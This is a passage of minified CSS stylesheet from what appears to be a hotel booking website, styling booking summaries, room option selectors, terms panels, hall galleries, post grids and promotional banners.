rgba(0,0,0,.5);font-size:14px;line-height:1.3;margin-bottom:3px;margin-right:8px;padding-right:8px}.booking-summary__tariff-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariff-price{margin-left:8px;text-align:right;white-space:nowrap}.booking-summary__bonuses{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:11px}.booking-summary__total{margin-bottom:16px}.booking-summary__total-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:12px}.booking-summary__total-info_points{margin-bottom:5px}.booking-summary__prices{margin-bottom:11px}.booking-summary__price{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.booking-summary__price-value{font-size:18px;font-weight:700;line-height:1.3}.booking-summary__price_currency-hotel{color:#aaa;font-size:12px;font-weight:400}.booking-summary__price_currency-hotel .booking-summary__price-value{font-size:inherit;font-weight:inherit;line-height:inherit}.booking-summary__notice{font-size:12px;line-height:1.6;margin:0 -4px -4px;padding-left:12px;padding-right:12px}.booking-summary__notice_margin-1{margin-bottom:14px}.booking-summary__notice:not(:has(*)){display:none}.booking-summary__button-more{margin-bottom:5px}.booking-summary__button-more-link{background:none;border:0;color:#878787;padding:0;position:relative}.booking-summary__button-more-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.booking-summary__rooms-list{margin-bottom:16px;padding-top:1px}.booking-summary__rooms-item{border-bottom:1px solid #e3e3e3;border-top:1px solid #e3e3e3;margin:-1px -20px 0;padding:18px 20px}@media only screen and (max-width:767.98px){.booking-summary__title{margin-bottom:16px}.booking-summary__data{padding:14px 12px}}.booking-options__title{margin-bottom:20px}.booking-options__item{background:#fdf1e6;font-size:14px;line-height:1.5;margin-bottom:16px;padding:12px}.booking-options__item_color-1{background:#eef1fa}.booking-options__item_color-2{background:#f6f4ff}.booking-options__item_color-3{background:#fcf0e2}.booking-options__grid_1{display:flex}.booking-options__grid_1>.booking-options__grid-item{position:relative}.booking-options__grid_1>.booking-options__grid-item_1{padding:10px 6px 10px 12px;width:69.5%}.booking-options__grid_1>.booking-options__grid-item_2{display:flex;width:30.5%}.booking-options__grid_1-reverse{flex-direction:row-reverse}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:16px}.booking-options__name{align-items:flex-start;display:flex;font-size:15px;font-weight:700;margin-bottom:10px;position:relative}.booking-options__name .btn-tooltip{font-size:20px;margin-left:7px;position:relative;top:2px}.booking-options__name-text{align-items:flex-start;display:flex;margin-bottom:10px;position:relative}.booking-options__name-text .btn-tooltip{font-size:16px;margin-left:3px;position:relative;top:2px}.booking-options__room-title{margin-bottom:10px}.booking-options__remark{color:hsla(0,0%,53%,.9);font-size:12px;margin-bottom:10px}.booking-options__button-more{margin-bottom:10px}.booking-options__picture{position:relative;width:100%}.booking-options__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-options__picture-img_1{-o-object-fit:contain;object-fit:contain}.booking-options__variants-item{margin-bottom:8px}.booking-options__variants-item:last-child{margin-bottom:0}.booking-options__variants-button{display:block;padding-bottom:12px;padding-top:12px;width:100%}.booking-options__variants-button-input{cursor:pointer;left:0;opacity:0;position:absolute;top:0}.booking-options__variants_padding-1{padding-top:15px}.booking-options__rooms-menu{display:flex;display:grid;grid-template-columns:repeat(auto-fit,minmax(0,1fr));margin-bottom:25px;overflow:auto;padding-left:1px}.booking-options__rooms-menu-item{display:block}.booking-options__rooms-menu-item.active .booking-options__rooms-menu-link{background:rgba(228,0,43,.05);border-color:#e4002b;color:#2b2a29;z-index:1}.booking-options__rooms-menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;overflow:hidden;padding:9px 10px;position:relative;text-align:center;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;width:calc(100% + 1px)}.booking-options__rooms-menu-link:hover{color:#2b2a29;text-decoration:none}.booking-options__room{display:none}.booking-options__room-info{align-items:center;border:1px solid #bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05);display:flex;gap:0 12px;line-height:1.2;margin-bottom:16px;padding:18px 16px 19px}.booking-options__room-info-number{align-items:center;border:1px solid;border-radius:50%;display:flex;flex-shrink:0;font-size:13px;height:20px;justify-content:center;line-height:1;width:20px}.booking-options__room-views{margin-bottom:16px}.booking-options__room.active{display:block}@media only screen and (max-width:1239.98px){.booking-options__rooms-menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-options__title{margin-bottom:16px}.booking-options__item{padding:12px 15px}.booking-options__grid_1>.booking-options__grid-item_1{padding:0 6px 0 0}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:14px;padding-right:0}.booking-options__rooms-menu{display:flex;margin:0 -20px 10px;padding:0 20px 10px}.booking-options__rooms-menu-item{display:flex;flex-direction:column;flex-grow:1}.booking-options__rooms-menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}}.booking-options__rooms-list{-webkit-mask-image:none;mask-image:none}.booking-terms{box-shadow:0 2px 32px rgba(0,0,0,.1);font-size:12px;padding:12px}.booking-terms__data{display:none;padding:20px 12px 12px}.booking-terms__data p:last-child{margin-bottom:0}.booking-terms__button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-terms__button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-terms__button-toggle:hover{background:#e9e9e9}.booking-terms__room{margin-bottom:20px}.booking-terms__room-title{align-items:center;display:flex;font-size:15px;gap:0 12px;line-height:1.2;margin-bottom:20px}.booking-terms__room-title-number{align-items:center;border:1px solid;border-radius:50%;display:flex;flex-shrink:0;font-size:13px;height:20px;justify-content:center;line-height:1;width:20px}.booking-terms__room:last-child{margin-bottom:0}.booking-terms_expanded .booking-terms__data{display:block}.booking-terms_expanded .booking-terms__button-toggle-arrow{transform:rotate(-180deg)}.halls__data{position:relative}.halls__grid_1{display:flex;gap:20px 16px}.halls__grid_1>.halls__grid-item{flex-grow:0}.halls__grid_1>.halls__grid-item_1{width:calc(25% - 8px)}.halls__grid_1>.halls__grid-item_2{width:calc(75% - 8px)}.halls__title-sub{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.halls__description{font-size:16px;line-height:1.5}.halls__button-more{font-size:16px;font-weight:400;margin-top:30px}.halls__button-more-link{padding-left:22px;padding-right:22px}.halls__list{display:flex;flex-wrap:wrap;gap:0 16px;overflow:hidden;position:relative}.halls__item{width:calc(33.33% - 10.66667px)}.halls__item:nth-child(n+4){display:none}.halls__item-picture{display:block;overflow:hidden;position:relative}.halls__item-picture-img{display:block;transition:transform .3s ease;width:100%}.halls__item:hover .halls__item-picture-img{transform:scale(1.1)}.halls__list .owl-item .halls__item{width:auto}.halls__list .owl-nav-button-a_prev{left:20px}.halls__list .owl-nav-button-a_next{right:20px}.halls__list:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.halls.animation{opacity:unset;transform:none}.halls.animation .owl-stage-outer{left:100%;opacity:0;transition:all 1s ease}.halls.animation.animated .owl-stage-outer{left:0;opacity:1}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#2b2a29;border-color:#2b2a29;color:#fff}}@media only screen and (max-width:1043.98px){.halls__data{overflow:hidden}.halls__grid_1{flex-direction:column}.halls__grid_1>.halls__grid-item{width:auto}.halls__list{padding-right:12px}.halls__list,.halls__list .owl-stage-outer{overflow:visible}.halls__list .owl-nav{display:none}.halls__list .owl-dots{width:calc(100% + 12px)}.halls__list:has(.owl-nav.disabled){padding-right:0}.halls__list:has(.owl-nav.disabled) .halls__item{margin-right:-12px}.halls__title-sub{margin-bottom:20px}.halls__button-more{margin-top:20px}}.halls-a__header{padding-bottom:20px}.halls-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.halls-a__grid_1>.halls-a__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.halls-a__grid_1-2>.halls-a__grid-item{width:50%}.halls-a__button-more{margin-top:17px}@media only screen and (max-width:1043.98px){.halls-a__header{padding-bottom:0}.halls-a__grid_1{display:block;margin-left:0}.halls-a__grid_1>.halls-a__grid-item{display:none;padding-left:0;width:auto}.halls-a__grid_1>.halls-a__grid-item:first-child{display:block}.halls-a__button-more{margin-top:20px}.halls-a__button-more-link{display:block}}.promo-a{display:none}.promo-a__item{background-position:50% 50%;min-width:360px;overflow:hidden;position:fixed;width:360px;width:calc(50vw - 666px);z-index:1025}.promo-a__item,.promo-a__item-inner{background-repeat:no-repeat;height:100%;top:0}.promo-a__item-inner{left:0;position:absolute;right:50%;width:100%}.promo-a__item_1{background-position:100% 50%;margin-right:666px;right:50%}.promo-a__item_2{background-position:0 50%;left:50%;margin-left:666px}.theme-promo .promo-a{display:block}@media only screen and (max-width:1330px){.theme-promo .promo-a{display:none}}.posts{position:relative}.posts__head{margin-bottom:26px}.posts__title{font-size:18px;font-weight:700;line-height:1.4}.posts__data{position:relative}.posts__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts__grid_1 .posts__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts__grid_1 .posts__grid-item_w-2{width:calc(50% - 8px)}.posts__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts.section_bg-2 .post-mini-c{--color-fade:243,243,243}@media only screen and (max-width:1043.98px){.posts__grid_1 .posts__grid-item{width:calc(50% - 8px)}.posts__grid_1 .posts__grid-item_w-2{width:100%}}@media only screen and (max-width:767.98px){.posts__data{overflow:hidden}.posts__grid_1{gap:24px 0}.posts__grid_1 .posts__grid-item{width:100%}.posts__grid_1.owl-carousel{margin-left:0;padding-right:12px}.posts__grid_1.owl-carousel:has(.owl-dots.disabled){padding-right:0}.posts__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts__grid_1.owl-carousel .posts__grid-item{margin-bottom:0;padding-left:0}.posts__grid_1.owl-carousel .owl-nav,.posts__grid_1.owl-carousel .posts__grid-item:nth-child(n+2){display:none}.posts__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts__grid_1.owl-carousel:has(.owl-nav.disabled) .posts__grid-item{margin-right:-12px}}.posts-category__head{margin-bottom:25px}.posts-category__title{font-size:70px}.posts-category__part_1{margin-bottom:40px}.posts-category__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.posts-category__grid_1>.posts-category__grid-item{padding-left:20px}.posts-category__grid_1>.posts-category__grid-item_1{padding-right:60px;padding-top:6px;width:75%}.posts-category__grid_1>.posts-category__grid-item_2{width:25%}.posts-category__grid_2{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-category__grid_2>.posts-category__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:calc(50% - 8px)}.posts-category__filter-caption{display:none}.posts-category__filter-button-toggle{align-items:center;background:#f3f3f3;border:0;border-radius:6px;color:#aaa;display:none;font-size:16px;height:40px;justify-content:center;width:40px}.posts-category__filter-button-apply{display:none}.posts-category__message{font-size:16px;line-height:1.4;padding:120px 0 160px;text-align:center}.posts-category__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.posts-category__message-button-back{margin-top:40px}.posts-category__message-button-back-link{padding-left:22px;padding-right:22px}@media only screen and (max-width:1043.98px){.posts-category__title{font-size:48px}.posts-category__grid_1{flex-direction:column;margin-left:0;padding-right:52px;position:relative}.posts-category__grid_1>.posts-category__grid-item{padding:0;width:auto}.posts-category__grid_1>.posts-category__grid-item_1{order:1}.posts-category__grid_2>.posts-category__grid-item{width:calc(50% - 8px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:100%}.posts-category__search .search-mini__input-text{height:40px}.posts-category__filter{margin-right:-52px}.posts-category__filter-button-toggle{display:flex;position:absolute;right:0;top:0}.posts-category__filter-button-apply{background:#fff;bottom:0;display:none;left:0;margin:0 -20px;padding:15px 20px;position:sticky}.posts-category__filter-button-apply-link{width:100%}.posts-category__filter-data{background:#fff;display:none;margin:0 -20px;max-height:100vh;max-height:calc(100vh - 186px);overflow:auto;padding:20px 20px 0}.posts-category__filter-caption{display:block;font-size:16px;font-weight:700;line-height:1.4;margin-bottom:16px}.posts-category__filter.changed .posts-category__filter-button-apply,.posts-category__filter.expanded .posts-category__filter-data{display:block}.posts-category__filter.expanded .posts-category__filter-button-toggle{background:#aaa;color:#fff}}@media only screen and (max-width:767.98px){.posts-category__head{margin-bottom:20px}.posts-category__title{font-size:34px}.posts-category__part_1{margin-bottom:20px}.posts-category__grid_2{gap:24px 0}.posts-category__grid_2>.posts-category__grid-item{border-bottom:1px solid #d5d5d5;padding:0 0 24px;width:100%}.posts-category__grid_2>.posts-category__grid-item:last-child{border-bottom:0;padding-bottom:0}.posts-category__message{padding:60px 0 80px}}.posts-a{position:relative}.posts-a__header{margin-bottom:36px}.posts-a__title-inner{align-items:flex-start;display:flex;gap:0 16px}.posts-a__title-icon{align-items:center;display:flex;flex-shrink:0;height:40px;justify-content:center;position:relative;top:.15em;width:40px}.posts-a__title-icon-img{height:100%;width:100%}.posts-a__data{position:relative}.posts-a__grid_1{display:flex;flex-wrap:wrap;gap:16px 16px}.posts-a__grid_1>.posts-a__grid-item{width:25%;width:calc(25% - 12px)}.posts-a__grid_1.owl-carousel{z-index:auto}.posts-a__grid_1.owl-carousel .owl-stage{display:flex;padding-bottom:1px}.posts-a__grid_1.owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.posts-a__grid_1.owl-carousel .posts-a__grid-item{display:flex;flex-direction:column;flex-grow:1}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+5){display:none}.posts-a__grid_1.owl-carousel .owl-nav-button-a{margin-top:-30px;top:50%}.posts-a__grid_1.owl-carousel .owl-nav-button-a.disabled{display:none}@media only screen and (max-width:1239.98px){.posts-a__header{margin-bottom:36px}.posts-a__grid_1>.posts-a__grid-item{width:33.33%;width:calc(33.33% - 10.66667px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.posts-a__header{margin-bottom:30px}.posts-a__grid_1>.posts-a__grid-item{width:calc(50% - 8px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-a{overflow:hidden}.posts-a__header{margin-bottom:20px}.posts-a__title-inner{gap:0 10px}.posts-a__title-icon{height:24px;top:.2em;width:24px}.posts-a__grid_1{display:block}.posts-a__grid_1>.posts-a__grid-item{width:auto}.posts-a__grid_1.owl-carousel{padding-right:12px}.posts-a__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-a__grid_1.owl-carousel .owl-nav,.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+2){display:none}.posts-a__grid_1.owl-carousel .owl-dots{display:flex;width:calc(100% + 12px)}}.posts-b,.posts-b__data{position:relative}.posts-b__data{overflow:hidden}.posts-b__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-b__grid_1 .posts-b__grid-item{display:flex;flex-direction:column;flex-grow:0;width:calc(25% - 12px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:calc(50% - 8px)}.posts-b__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts-b__more{margin-top:30px}.posts-b .owl-stage{display:flex}.posts-b .owl-item{display:flex;flex-grow:0;flex-shrink:0}.posts-b .owl-item .posts-b__grid-item{width:100%}.posts-b:not(.posts-b_type-1) .posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.posts-b__grid_1 .posts-b__grid-item{width:calc(50% - 8px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:100%}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-b__grid_1{gap:24px 0}.posts-b__grid_1 .posts-b__grid-item{width:100%}.posts-b__grid_1.owl-carousel{padding-right:12px}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+2){display:none}.posts-b__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-b__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts-b__grid_1.owl-carousel .owl-nav{display:none}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled) .posts-b__grid-item{margin-right:-12px}}.promo-b__link{display:block}.promo-b__img{display:block;width:100%}.promo-c{display:none}.promo-c,.promo-c__inner{flex-direction:column;position:relative}.promo-c__inner{background:#e4032e;display:flex;min-height:323px;overflow:hidden;padding:22px 20px;text-decoration:none}.promo-c__bg-item_1{background:url(/images-static/bg6-1.svg) no-repeat 100% 100%}.promo-c__bg-item_1,.promo-c__bg-item_2{height:100%;left:0;position:absolute;top:0;width:100%}.promo-c__bg-item_2{background:url(/images-static/bg6-2.svg) no-repeat 100% 100%;z-index:1}.promo-c__picture{bottom:-115px;height:252px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden;position:absolute;right:-120px;width:265px}.promo-c__picture-img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.promo-c__data{color:#fff;font-size:18px;line-height:1.25;position:relative;z-index:2}.promo-c__title{font-size:24px;font-weight:600;margin-bottom:6px}.promo-c__button-close{background:none;border:0;color:#fff;cursor:pointer;display:flex;font-size:15px;opacity:.7;padding:0;position:absolute;right:12px;top:12px;z-index:1}.promo-c__button-close-icon{fill:none;stroke:currentColor;stroke-width:1}.promo-c__button-close:hover{opacity:1}.promo-c.shown{display:flex}.promo-d{overflow:hidden;position:relative}.promo-d__picture,.promo-d__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-d__picture-overlay{background:rgba(0,0,0,.53);height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__data{align-items:center;color:#fff;display:flex;min-height:648px;padding:42px 0 46px;position:relative}.promo-d__logo{margin-bottom:64px;max-width:252px}.promo-d__logo-img{display:block;max-width:100%;width:252px}.promo-d__logo-text{font-size:19px;font-weight:400;line-height:1.2;margin-top:14px;text-transform:uppercase}.promo-d__logo-caption{font-size:20px}.promo-d__grid_1{align-items:flex-end;display:flex}.promo-d__grid_1>.promo-d__grid-item_1{width:42%}.promo-d__grid_1>.promo-d__grid-item_2{width:58%}.promo-d__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.11;text-transform:uppercase}.promo-d__bar{display:flex;flex-wrap:wrap;gap:16px 22px;margin-top:65px}.promo-d__button{min-width:196px}.promo-d__features-list{display:flex;flex-wrap:wrap;gap:0 40px;justify-content:flex-end}.promo-d__features-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;gap:6px 0;min-width:90px;text-align:center}.promo-d__features-item-icon{align-items:center;display:flex;height:50px;justify-content:center;width:50px}.promo-d__features-item-icon-img{height:100%;width:100%}.promo-d__features-item-title{font-size:14px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.promo-d__data{min-height:600px}.promo-d__logo{margin-bottom:55px}.promo-d__title{font-size:38px}.promo-d__button{min-width:190px}.promo-d__bar{margin-top:55px}}@media only screen and (max-width:1043.98px){.promo-d__picture-img{-o-object-position:70% 50%;object-position:70% 50%}.promo-d__grid_1{display:block}.promo-d__grid_1>.promo-d__grid-item{width:auto}.promo-d__grid_1>.promo-d__grid-item_2{display:none}}@media only screen and (max-width:767.98px){.promo-d__picture-img{-o-object-position:50% 50%;object-position:50% 50%}.promo-d__data{min-height:500px;padding:28px 0 32px}.promo-d__logo{margin-bottom:86px}.promo-d__logo-img{width:234px}.promo-d__logo-text{font-size:18px}.promo-d__bar{margin-top:44px}.promo-d__title{font-size:32px}.promo-d__bar{gap:16px 16px}.promo-d__button{min-width:0}}@media only screen and (max-width:390px){.promo-d__button{width:100%}.promo-d__title{font-size:32px}}@media only screen and (max-width:360px){.promo-d__title{font-size:9vw}}.promo-e{overflow:hidden;position:relative}.promo-e__numbers{background:#e4002b;color:#fff;font-size:16px;position:relative}.promo-e__numbers-list{display:flex;gap:0 64px}.promo-e__numbers_mobile{display:none}.promo-e__number{opacity:.4;padding:36px 0;transition:opacity .6s ease}.promo-e__number-value{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-bottom:18px;position:relative;white-space:nowrap}.promo-e__number-value-item{visibility:hidden}.promo-e__number-value-item:first-child{left:0;position:absolute;top:0;visibility:visible}.promo-e__number-caption{line-height:1.3;white-space:nowrap}.promo-e__number-caption br{display:none}.promo-e__number.animated{opacity:1}.promo-e__swiper{position:static;width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .promo-e__slide{width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .swiper-pagination{visibility:hidden}.promo-e__swiper-outer{background:rgba(0,0,0,.8);position:relative}.promo-e__swiper-wrapper{position:relative}.promo-e__slide{display:flex;flex-direction:column;height:auto;justify-content:flex-end;min-height:488px;overflow:hidden;position:relative;width:70%}.promo-e__slide,.promo-e__slide:hover{color:inherit;text-decoration:none}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:var(--slide-data-offset)}.promo-e__picture,.promo-e__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-e__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-e__picture-overlay{background:linear-gradient(0deg,rgba(0,0,0,.7),transparent);box-sizing:content-box;height:100%;left:0;padding:0 1px 0 0;position:absolute;top:0;width:100%}.promo-e__data{color:#fff;font-size:16px;line-height:1.6;padding:60px 0 56px}.promo-e__data,.promo-e__data-container{position:relative}.promo-e__data-inner{transition:margin .7s ease}.promo-e__data-inner_width-1{max-width:400px}.promo-e__title{font-family:RF Dewi Extended;font-size:48px;font-weight:300;line-height:1;margin-bottom:20px}.promo-e__swiper-pagination{left:0;position:absolute;top:38px;width:100%}.promo-e__swiper-pagination .swiper-pagination{bottom:0;justify-content:flex-start;left:0;position:relative}.promo-e__swiper-pagination .swiper-pagination-bullet{height:20px;margin:0;width:150px}.promo-e__swiper-pagination .swiper-pagination-bullet:before{height:1px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet:after{height:3px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet-active:after,.promo-e__swiper-pagination .swiper-pagination-bullet-active:before{margin-top:-1px}@media only screen and (max-width:1920px){.promo-e__data-container{padding-left:40px}}@media only screen and (max-width:1460px){.promo-e__slide{width:60%}}@media only screen and (max-width:1239.98px){.promo-e__numbers-list{gap:0 56px}.promo-e__number{padding:30px 0}.promo-e__number-value{font-size:44px}.promo-e__number-caption br{display:block}.promo-e__slide{width:50%}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:0}.promo-e__data-container{padding-left:20px}}@media only screen and (max-width:1043.98px){.promo-e__numbers{display:none}.promo-e__numbers-list{gap:0}.promo-e__numbers_mobile{display:block}.promo-e__number{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;width:100%}.promo-e__number-value{margin-bottom:15px;white-space:normal}.promo-e__number-value-item{width:100%}.promo-e__number-caption{white-space:normal}.promo-e__number-caption br{display:none}.promo-e__number.animating{opacity:.4;position:relative}.promo-e__number.animated{opacity:1;position:relative}}@media only screen and (max-width:767.98px){.promo-e__number-value{font-size:34px}.promo-e__picture-overlay{background:rgba(0,0,0,.4) linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.promo-e__slide{min-height:282px;width:100%}.promo-e__data{padding:30px 0 70px}.promo-e__title{font-size:34px;margin-bottom:24px}.promo-e__text{line-height:1.5}.promo-e__swiper-pagination{bottom:26px;top:auto}}.promo-f{background:#e4002b;color:#fff;display:block;font-size:14px;line-height:1.4;padding:54px 0;position:relative;text-decoration:none}.promo-f__grid_1{display:flex;position:relative}.promo-f__grid_1>.promo-f__grid-item{flex-grow:0;flex-shrink:0}.promo-f__grid_1>.promo-f__grid-item_1{align-self:flex-start;padding-left:65px;position:relative;width:55.3%}.promo-f__grid_1>.promo-f__grid-item_2{display:flex;flex-direction:column;padding-left:25px;width:44.7%}.promo-f__picture{height:292px;position:relative}.promo-f__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.promo-f__head{font-size:16px;margin-bottom:20px}.promo-f__head p:last-child{margin-bottom:0}.promo-f__title-aside{bottom:0;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:43px;font-weight:300;left:0;line-height:1;position:absolute;transform:rotate(-90deg) translateY(90%);transform-origin:0 100%;white-space:nowrap}.promo-f__title-aside b{font-weight:700}.promo-f__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:38px;font-weight:700;line-height:1;margin-bottom:12px}.promo-f__text{margin-top:auto}.promo-f__button-more{margin-top:20px}.promo-f__button-more-link{background:none;border:1px solid #fff;color:#fff;padding-left:24px;padding-right:24px}.promo-f__button-more-link:hover{background:#fff;border-color:#fff;color:#e4002b}a.promo-f:hover{color:#fff;text-decoration:none}@media only screen and (max-width:1239.98px){.promo-f__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-f{padding:40px 0}.promo-f__grid_1{flex-direction:column}.promo-f__grid_1>.promo-f__grid-item{align-self:stretch;padding:0;width:auto}.promo-f__grid_1>.promo-f__grid-item_1{margin-top:15px;order:1}.promo-f__button-more{display:none}}@media only screen and (max-width:575.98px){.promo-f{padding:20px 0 0}.promo-f__head{font-size:14px;margin-bottom:10px}.promo-f__head-azimut{display:none}.promo-f__title{font-size:30px}.promo-f__grid_1>.promo-f__grid-item_1{margin:15px -20px 0}.promo-f__picture{height:345px}.promo-f__text{bottom:0;font-size:12px;left:0;position:absolute;width:100%}.promo-f__text-highlight-sm{font-weight:700}}.promo-g{color:#3e3e3e;flex-direction:column;overflow:hidden;position:relative;text-decoration:none}.promo-g,.promo-g__grid_1{display:flex}.promo-g__grid_1>.promo-g__grid-item{display:flex;flex-direction:column;flex-grow:0}.promo-g__grid_1>.promo-g__grid-item_1{padding:70px 0 80px;width:28%}.promo-g__grid_1>.promo-g__grid-item_2{justify-content:center;width:72%}.promo-g__grid_2{align-items:center;display:flex}.promo-g__grid_2>.promo-g__grid-item_1{width:14.5%}.promo-g__grid_2>.promo-g__grid-item_2{width:49.5%}.promo-g__grid_2>.promo-g__grid-item_3{margin-left:auto;padding:25px 0;text-align:center;width:30%}.promo-g__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:50px;font-weight:400;line-height:1.1;margin-bottom:40px}.promo-g__text{font-size:26px;line-height:1.2}.promo-g__button-more{margin-top:auto;padding-top:40px}.promo-g__button-more-link{border-radius:30px;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;max-width:100%;min-width:280px;padding:12px 25px;text-transform:uppercase}.promo-g__picture,.promo-g__picture picture{display:block}.promo-g__picture-img{display:block;width:100%}.promo-g__logo{display:flex;margin-right:15%}.promo-g__logo-img{max-width:100%}.promo-g_bg-1{background:#eaf3f7}.promo-g_bg-2{background:#f4f4f4}.promo-g_universal .promo-g__container{padding-left:0;padding-right:0}.promo-g_type-1 .promo-g__picture{margin-right:-120px}.promo-g_type-2 .promo-g__title{font-size:38px;margin-bottom:0}.promo-g_type-2 .promo-g__picture{margin:0}.promo-g_type-2 .promo-g__picture-img{width:100%}.promo-g_type-2 .promo-g__button-more{margin-top:38px;padding-top:0}.promo-g_type-2 .promo-g__button-more-link{min-width:0;padding:8px 34px}a.promo-g:hover{color:#3e3e3e;text-decoration:none}a.promo-g:hover .promo-g__button-more-link{background:#c51f28}a.promo-g:hover .promo-g__button-more-link.btn-secondary-6{background:#007042;border-color:#007042}@media only screen and (max-width:1239.98px){.promo-g__grid_1>.promo-g__grid-item_1{padding:50px 0 60px}.promo-g__grid_2>.promo-g__grid-item_3{width:32%}.promo-g__title{font-size:40px}.promo-g__text{font-size:22px}.promo-g__button-more-link{font-size:18px;min-width:250px}.promo-g_type-1 .promo-g__picture{margin-right:-40px}.promo-g_type-2 .promo-g__title{font-size:34px}}@media only screen and 